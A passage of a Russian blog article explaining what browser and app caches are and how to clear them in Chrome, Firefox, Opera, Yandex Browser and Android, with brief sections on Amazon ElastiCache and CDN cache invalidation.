телефоне.</figcaption></figure><h2 id="level_95">Как сделать так, чтобы чистить кэш в браузере было не нужно?</h2><p>Еще оговорюсь, что, вообще-то, за последние несколько лет во многие современные браузеры была добавлена функция <strong>анонимного серфинга</strong> по интернету, когда все данные кеша автоматически удаляются и ничего другого, что могло бы вас скомпрометировать в недрах обозревателя, не остается. Удобная штука. Я про нее подробно писал в своих статьях про:</p><ol><li><a href=""><strong>Старую Оперу</strong></a> (я ей до сих пор и пользуюсь)&nbsp;&mdash; там эта функция называлась  и активировать ее можно было, перейдя из верхнего меню в раздел &laquo;Вкладки и окна&raquo;.</li><li><a href=""><strong>Режим Инкогнито в Хроме</strong></a>&nbsp;&mdash; там для активации режима анонимности нужно было кликнуть по крайне правой иконке в области <a href="">расширений</a> (она выглядит как три горизонтальные полоски) и выбрать из появившегося меню вариант <strong>&laquo;Новое окно в режиме инкогнито&raquo;</strong>:<img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/40bf7aa8f709bbffee70631f9601bd29.png" alt="Мозила Файерфокс&nbsp;&mdash; там функция анонимно" /></li><li><a href=""><strong>Мозила Файерфокс</strong></a>&nbsp;&mdash; там функция анонимного серфинга, когда в кэш ничего писаться не будет, активируется с помощью пункта верхнего меню &laquo;Новое приватное окно&raquo;.<img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/2b312fb85f52774a62216c25b2e61ea5.png" alt="Яндекс браузер&nbsp;&mdash; по сути он мало чем от" /></li><li><a href=""><strong>Яндекс браузер</strong></a>&nbsp;&mdash; по сути он мало чем отличается от Хрома, поэтому и функция анонимности активируется точно так же. Правда кнопка настроек выглядит как шестеренка, да и вкладка <strong>&laquo;Новое окно в режиме инкогнито&raquo;</strong> помещена внутрь вкладки &laquo;Дополнительно&raquo;.<img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/78fdf5432563da72fb3a83cd62daff22.png" alt="" /></li></ol><h2 id="level_122">Кэширование с помощью Amazon ElastiCache</h2>          <p>Веб-сервис <a href="">Amazon ElastiCache</a> упрощает развертывание, эксплуатацию и масштабирование в облаке хранилища или кэша в памяти. Сервис повышает производительность интернет-приложений, позволяя получать информацию из быстрых управляемых хранилищ данных, размещенных в памяти, а не только из баз данных, размещенных на дисках и работающих не так быстро. Информацию о том, как реализовать эффективную стратегию кэширования, см. в <a href="">этом техническом описании по кэшированию в памяти</a>.</p>         <h2 id="level_129">Что значит почистить кеш и как это сделать?</h2><p>Не меньший интерес вызывают другие моменты — что значит очистить кэш браузера, и как это сделать правильно. На втором вопросе мы остановимся немного ниже. Что касается первого аспекта, здесь подразумевается удаление всей информации, которая находится во временном хранилище. Как результат, после очистки всего кэша при первом доступе к ресурсу требуется дополнительное время для запуска. Иными словами, пользователь удаляет накопившиеся временные файлы из специальных папок.</p><p>После рассмотрения, что такое кеш в браузере, разберем, как его почистить. Это необходимо для решения следующих задач:</p><ol> <li>Освобождение свободного места на жестком диске. Если долго не чистить cache, память ПК, телефона или другого устройства забивается. Иногда размер временных файлов может достигать нескольких гигабайт. Этот факт негативно влияет на скорость работы компьютера.</li> <li>Обеспечение безопасности. Снижается риск взлома ПК или смартфона через накопившийся кэш.</li> <li>Восстановление актуальности информации. Если время от времени не чистить кэш, можно упустить разные обновления на ресурсе.</li> <li>Обеспечение правильной работы приложений и сервисов.</li> </ol><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/63f9b45cfc7f50b0a6d95de6e95641df.jpg" alt=""/></p><p>Теперь вы знаете, что это такое кэш в браузере, и зачем его чистить. Перейдем непосредственно к решению поставленной задачи.</p><h3 id="level_142">Для Гугл Хром</h3><ul> <li>войдите в боковое меню и перейдите в раздел История;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/4f58e53feaf70c05a8c5c33bb8138dcb.jpg" alt=""/></p><ul> <li>выберите Очистить кэш браузера;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/84880199d6fa5e5e1a1cebe05629747b.jpg" alt=""/></p><ul> <li>укажите временной промежуток, за который необходимо выполнить удаление;</li> <li>выберите необходимые элементы, которые требуется убрать;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/f1789d92ba646d7acd965c9e876e9a90.jpg" alt=""/></p><ul> <li>жмите на кнопку Очистить данные.</li> </ul><h3 id="level_161">Для Мозилла Фаерфокс</h3><ul> <li>жмите на три горизонтальные полоски;</li> <li>кликните на кнопку Настройки;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/70fd75cb7d930920f4a2d262f5a25bd9.jpg" alt=""/></p><ul> <li>войдите в секцию Приватность и Защита;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/5e65af4386d3f7d2d66c64e84d02bbb1.jpg" alt=""/></p><ul> <li>зайдите в раздел Куки и данные сайтов и жмите по кнопке &#171;Удалить&#187;;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/31d3c7378a4a91031943dca239d4ae01.jpg" alt=""/></p><ul> <li>установите отметку возле Кэшированное веб-содержимое;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/eee9073269e63809d177ab2490bbabbc.jpg" alt=""/></p><ul> <li>жмите на кнопку Удалить.</li> </ul><p>Можно воспользоваться и другим путем. Войдите в Библиотеку, жмите на Журнал, а после этого кликните Очистить историю. Возле указателя Удалить выберите Все из меню, укажите Кэш и жмите Удалить сейчас.</p><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/430881424e3ee21d5a7bf920899ad7b1.jpg" alt=""/></p><p>При желании можно задать очистку кэша браузера автоматически.  Для этого:</p><ul> <li>перейдите в меню и выберите Настройки;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/5989d1c777899ee7aac2bfe35301c0c3.jpg" alt=""/></p><ul> <li>войдите в панель Приватность и Защита;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/4b7e1e13135674cada4a5054e77e0885.jpg" alt=""/></p><ul> <li>зайдите в раздел История;</li> <li>в выпадающем меню укажите Будет использовать ваши настройки хранения истории;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/3e6c1ffce5accf7aad7e399274b5cd47.jpg" alt=""/></p><ul> <li>отметьте Очищать историю при закрытии Фаерфокс;</li> <li>жмите по клавише Параметры возле Очищать историю при закрытии Фаерфокс;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/d49e03ae72b08922f46038a7000c01a1.jpg" alt=""/></p><ul> <li>в окне настроек очистки истории отметьте Кэш и подтвердите внесенные изменения.</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/cff3ef7f8e8483e2cbb6391e5049d426.jpg" alt=""/></p><h3 id="level_217">Для Опера</h3><ul> <li>кликните на кнопку меню (символ О);</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/8b615878c37ccc78d9ce3e88091a5eb9.jpg" alt=""/></p><ul> <li>выберите пункт Настройки;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/941f1e34677089c0937d19991c4b2387.jpg" alt=""/></p><ul> <li>войдите в раздел Безопасность;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/f9bf4fb7f749a2797b6674cf12af3fa1.jpg" alt=""/></p><ul> <li>и выберите Очистить историю;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/fe011ad661408141f0ad415835dc138c.jpg" alt=""/></p><ul> <li>в секции Уничтожить следующие элементы выберите С самого начала;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/2d0237ee5216e92d78e3b4859c0dde1a.jpg" alt=""/></p><ul> <li>установите галочку Очистить кэш и проверьте, что остальные отметки убраны;</li> <li>жмите Очистить историю посещений.</li> </ul><h3 id="level_246">Для Яндекс</h3><ul> <li>кликните на три горизонтальные полоски;</li> <li>войдите в раздел Дополнительно, а там Очистить историю;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/0e2ebcc4228d9fa7dc2c6144406a89ef.jpg" alt=""/></p><ul> <li>в перечне Удалить укажите период, за который нужно удалить кэш;</li> <li>активируйте функцию Файлы, сохраненные в кэше;</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/ea668196558d1ad2cda424cc6478679c.jpg" alt=""/></p><ul> <li>включите остальные опции, если не планируете их удалять;</li> <li>жмите Очистить.</li> </ul><p>Этих действий достаточно, чтобы избавиться от лишних файлов. Если стоит вопрос, как почистить кеш браузера на Андроиде, для большинства браузеров функционал идентичен. Отличия могут касаться только названий некоторых разделов. Чтобы упростить процесс, для очистки cache на ПК или телефоне можно использовать специальные программы, к примеру, CCleaner.</p><h2 id="level_264">Как очищать кэш</h2><p>Очистка таких данных в операционной системе обычно проходит в автоматическом режиме и не требует участия от пользователя лишь за редкими исключениями. <a href="">Как очистить кэш браузера</a> я уже писал &#8212; просто нажмите разом клавиши «CTRL +F5» на активной странице в браузере.</p><p>В другом же ПО процесс удаления делается через меню настроек, в самой программе нужно найти соответствующий пункт меню и очистить данные. Благо в ОС Windows в большинстве своем такая очистка может понадобиться лишь для браузеров.</p><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/4e99336b454a414d8d22bb711b05c5d0.png" alt="В IOS на iPhone этот процесс полностью автоматизир" /></p><p>В IOS на iPhone этот процесс полностью автоматизирован, а вот владельцам Android приходится часто делать эту процедуру вручную. Но, с каждой новой версий и там все становится куда более понятнее и автоматизированнее.</p><h2 id="level_273">Как происходит очистка кэша</h2><p>Удаление временных рабочих файлов в ОС выполняется, за редким исключением, автоматически и не нуждается в контроле пользователя. Например, для очистки кэша браузера достаточно одновременно нажать комбинацию клавиш Ctrl + F5 на открытой интернет-странице.</p><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/64c59abfafbee1b974a91dae01a72e9b.png" alt="В других программах удаление временных данных осущ"  /></p><p>В других программах удаление временных данных осуществляется в настройках. Для этого необходимо зайти в соответствующий раздел меню и очистить кэш вручную. В операционной системе Windows таким образом выполняется очистка, как правило, только у браузеров. В iOS на iPhone или iPad данный процесс выполняется в полностью автоматическом режиме, а вот пользователям устройств с ОС Android часто нужно осуществлять его вручную. Однако с выходом каждой новой версии этой операционной системы процедура очистки временных файлов становится более понятной и автоматизированной.</p><h2 id="level_280">Сети доставки контента (CDN)</h2><p>Сеть доставки контента (CDN) способна на больше, чем просто кэширование. Она хранит данные в географически распределенных местах, из-за чего время приема и передачи в конкретный географически локализованный браузер и обратно сокращается. Благодаря этому ваш браузер получает данные из ближайшего к вам узла сети CDN.</p><p>CDN  следует тем же правилам, что и ваш браузер, и фактически просто становится еще одним посредником. Если срок действия кэша еще не истек, первый запрос от браузера в определенном временном окне достигает сервера, а затем последующие запросы уже будут обслуживаться из самой CDN.</p><figure><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/7b7a25977bf3486144bc642d0b71711d.jpeg" alt="Данный тип кэширования не только помогает сократит" /></figure><p>Данный тип кэширования не только помогает сократить время отклика, но и снижает нагрузку на ваш сервер.</p><h3 id="level_287">Инвалидация кэша в сетях доставки контента (CDN)</h3><p>У разных провайдеров есть разные способы инвалидации кэша. Например, вы можете описать желаемое поведение кэша в заголовках ваших ответов с сервера. Большинство провайдеров также предоставляют свои собственные API-интерфейсы и возможность очистки кэша со своей панели управления.</p><h2 id="level_290">Как очистить кэш и данные на Android</h2><p>Точную инструкцию для каждого смартфона дать не получится, так как все зависит от производителя и версии ОС, но общие правила будут следующими.</p><p>Шаг 1: Запустите «Настройки» и перейдите в раздел «Хранилище» (или найдите его поиском). Так вы сможете узнать, сколько памяти вашего смартфона занято и чем.</p><p>Шаг 2. В разделе «Хранилище» найдите «Приложения» (или «Другие приложения») и выберите его. В нем будут перечислены все приложения, а также то, сколько места каждое из них занимает. В некоторых версиях ОС можно найти сортировку приложений по алфавиту или размеру.</p><p>Шаг 3: Зайдите внутрь приложения и удалите кэш или данные. Только надо понимать, что это действие необратимо.</p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/32655126f1a21e59c5e5c1d456b4fc9e.jpg" alt="Три простых шага для очистки кэша."/><p>Три простых шага для очистки кэша.</p><p>В отношении специальных приложений для очистки я очень категоричен и не рекомендую ими пользоваться. Несмотря на их обещания ускорить систему чуть ли не в разы, в лучшем случае они просто сделают то же, что я только что описал. Так почему бы не сделать это самому без установки сомнительных приложений, которые еще и будут собирать ваши данные? Единственное приложение-оптимизатор, которому я доверяю, это Google Файлы, но работает оно именно с хранилищем и чистит в первую очередь мусор. Хотя, на него тоже нельзя слепо полагаться, но оно сделано Google, а к ней доверия куда больше, чем к каким-то левым разработчикам.</p><p><code>А вы знали, что <a href=https:///os/a-vy-znali-chto-vash-android-smartfon-prinadlezhit-ne-tolko-vam.html>ваш Android-смартфон принадлежит не только вам?</a></code></p><p>Если вы все еще хотите установить подобное приложение, просто помните о том, что они работают в фоновом режиме и используют системные ресурсы. Даже если они что-то ускорят, то сразу замедлят обратно.</p><h2 id="level_307">Очистка кэша и данных на Android</h2><p>Хотя мы часто упоминаем очистку кэша и данных в одном ключе, на Android это два совершенно разных действия. Например, музыкальные сервисы часто сохраняют в кэш информацию, относящуюся к исполнителям, которых вы слушали, но которые не входят в вашу библиотеку. Когда кэш приложения очищается, все упомянутые данные стираются.</p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/7efdde985386b650f5ffd5a6aff495bc.jpg" alt="Очистка лишней не будет? Не факт."/><p>Очистка лишней не будет? Не факт.</p><p>Более существенные данные включают в себя пользовательские настройки, базы данных и данные для входа в систему. Когда вы очистите кэш, это все удалится и будет не очень приятно. Если говорить грубо, можно сказать, что очистка кэша придает приложению тот вид, который был сразу после его установки, но у вас останутся данные, которые вы сами осознанно сохранили (загруженные песни, видео в оффлайн, карты и так далее). Если вы удалите и эти данные, то приложение будет вообще нулевым. Если чистите и кэш, и данные, проще тогда и приложение переустановить, чтобы вообще все красиво было.</p><p><code>Как очистить память смартфона. <a href=https:///aksessuary/kak-ochistit-pamyat-smartfona-pyat-prostyh-shagov.html>Пять простых шагов.</a></code></p><h2 id="level_317">Зачем нужен кэш, если из-за него всё ломается?</h2><p>На самом деле всё ломается не из-за кэша, а из-за неправильных настроек сервера, которые отдают страницу. Потому что именно сервер должен сказать браузеру: «Вот это можно кэшировать, а вон то лучше не кэшируй, мало ли что».&nbsp;</p><p>Часто разработчики недокручивают эти настройки, и браузер не получает нужных инструкций, поэтому кэширует всё подряд. И тогда приходится вмешиваться, чистить кэш и восстанавливать работоспособность.</p><p>Не надо так.</p>    <p>Текст:</p><p>Михаил Полянин</p>      <p>Редактор:</p><p>Максим Ильяхов</p>      <p>Художник:</p><p>Даня Берковский</p>      <p>Корректор:</p><p>Ирина Михеева</p>      <p>Вёрстка:</p><p>Кирилл Климентьев</p>      <p>Соцсети:

Олег Вешкурцев</p>  

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"><a href="">и данных на</a><a href="">виде данных кэша.</a><a href="">много данных на</a><a href="">и данных на</a><a href="">и данных в</a><a href="">базы данных и</a></div><div class="types__1"><a href="">загрузки</a><a href="">записи</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/pochemu-vam-nuzhen-plan-chteniya-i-kak-ego-sostavit/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/d84c5d2bd2e5d7dd573b3feb9ac003b6-300x150.jpg")'></div><p>Почему вам нужен план чтения и как его составить</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-telegramm-i-zachem-on-nuzhen/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/16692-300x171.jpg")'></div><p>Что такое Телеграмм и зачем он нужен</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-stek-i-zachem-on-nuzhen-na-primere-msp430/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/d0a1d182d0b5d0bad0b01-225x300.jpg")'></div><p>Что такое стек и зачем он нужен на примере msp430</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-gost-i-zachem-on-nuzhen/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/gost-oboznachenie-300x203.png")'></div><p>Что такое ГОСТ и зачем он нужен?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-netvorking-prostymi-slovami-dlya-chego-nuzhen-i-kak-rabotaet/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/2021-03-24_11-55-19-300x289.jpg")'></div><p>Что такое нетворкинг простыми словами, для чего нужен и как работает</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-258222 -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 